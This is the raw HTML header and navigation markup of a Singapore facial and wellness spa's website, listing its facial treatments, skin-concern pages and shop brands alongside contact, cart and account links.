							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+65 6336 9275</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e19ac8a elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-end elementor-mobile-align-end elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e19ac8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+6563369275">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+65 6336 9275</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9141e5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9141e5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-66cf2e2" data-id="66cf2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e269342 elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e269342" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tarabliss.com.sg/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book an appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4d59ae" data-id="f4d59ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2878fa7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2878fa7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.tarabliss.com.sg">
			<img width="2560" height="334" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp" class="attachment-full size-full wp-image-168" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp 2560w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-600x78.webp 600w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-300x39.webp 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1024x134.webp 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-768x100.webp 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1536x200.webp 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-2048x267.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89fabca" data-id="89fabca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2403610 elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="2403610" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzNTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M30.2,235.5c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9s5.9-8.6,5.9-14.1c0-11-9-20-20-20   L30.2,235.5z"></path>		<path d="M30.2,400c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9s5.9-8.6,5.9-14.1c0-11-9-20-20-20H30.2z"></path>		<path d="M30.2,71c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9c3.6-3.6,5.9-8.6,5.9-14.1c0-11-9-20-20-20   L30.2,71z"></path>	</g></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3066373 elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="3066373" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tarabliss.com.sg/my-account/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19d3921 elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="19d3921" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tarabliss.com.sg/cart/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54fbcef elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="54fbcef" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwMTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-056e2a9 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="056e2a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66f54e6" data-id="66f54e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-449f644 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="449f644" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-449f644" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-449f644" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item" tabindex="-1">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item" tabindex="-1">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item" tabindex="-1">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item" tabindex="-1">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item" tabindex="-1">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item" tabindex="-1">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item" tabindex="-1">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item" tabindex="-1">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item" tabindex="-1">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item" tabindex="-1">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item" tabindex="-1">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item" tabindex="-1">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item" tabindex="-1">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item" tabindex="-1">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item" tabindex="-1">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item" tabindex="-1">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item" tabindex="-1">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item" tabindex="-1">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item" tabindex="-1">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item" tabindex="-1">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item" tabindex="-1">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item" tabindex="-1">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item" tabindex="-1">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item" tabindex="-1">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item" tabindex="-1">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item" tabindex="-1">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item" tabindex="-1">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item" tabindex="-1">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item" tabindex="-1">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item" tabindex="-1">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item" tabindex="-1">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item" tabindex="-1">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item" tabindex="-1">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
